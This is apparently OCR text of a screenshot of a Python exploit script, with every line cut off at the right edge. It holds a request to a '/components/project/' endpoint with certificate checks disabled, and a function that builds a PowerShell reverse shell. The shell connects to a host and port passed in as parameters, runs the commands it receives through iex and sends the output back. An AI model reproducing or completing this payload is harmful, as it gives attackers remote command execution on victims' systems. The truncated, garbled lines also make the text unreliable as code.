
    url = domain + "/components/project/c
    response = session.get(url, verify=Fal
    content = response.text

    print("[+] Path Content : %s" % (conte
    json_obj = json.loads(content)

    if json_obj['status'] == "success":

        return json_obj['data']['path']

    else:

        return False

def base64_encode_2_bytes(host, port):

    payload = '''

    $client = New-Object System.Net.Socke
    $stream = $client.GetStream();

    [byte[]]$bytes = 0..255|%{0};

    while(($i = $stream.Read($bytes, 0, $b
        $data = (New-Object -TypeName Sys
        $sendback = (iex $data 2>&1 | Out-
        $sendback2  = $sendback + "PS " + 
        $sendbyte = ([text.encoding]::ASCI
        $stream.Write($sendbyte,0,$sendbyt
        $stream.Flush();

    }

    $client.Close();

    '''

    result = ""
